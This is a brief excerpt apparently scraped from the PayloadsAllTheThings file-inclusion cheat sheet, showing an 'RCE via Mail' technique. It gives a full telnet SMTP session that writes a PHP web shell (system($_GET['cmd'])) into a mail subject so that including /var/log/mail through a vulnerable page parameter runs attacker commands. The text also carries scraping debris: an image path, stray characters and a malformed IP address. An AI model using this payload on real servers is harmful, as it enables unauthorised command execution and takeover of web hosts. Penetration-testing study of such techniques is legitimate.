 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File Inclusion#rce-via
7
S
13
README.md
RCE via Mail
First send an email using the open SMTP then include the log file located at http://example.com/index.php?page=/var/log/mail .
root@kali:~# telnet 10.10.10.10. 25
Trying 10.10.10.10....
Connected to 10.10.10.10..
Escape character is '^]'.
220 straylight ESMTP Postfix (Debian/GNU)
helo ok
250 straylight
mail from: mail@example.com
250 2.1.0 Ok
rcpt to: root
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject: <?php echo system($_GET["cmd"]); ?>
data2
.